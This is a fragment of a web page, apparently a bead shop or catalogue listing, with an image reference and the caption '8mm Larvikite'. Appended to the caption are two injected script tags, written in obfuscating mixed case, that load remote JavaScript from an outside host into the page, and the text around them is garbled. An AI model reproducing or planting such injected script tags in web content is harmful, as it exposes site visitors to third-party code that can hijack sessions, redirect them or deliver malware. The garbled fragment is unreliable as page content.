 8mm Larvikite<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>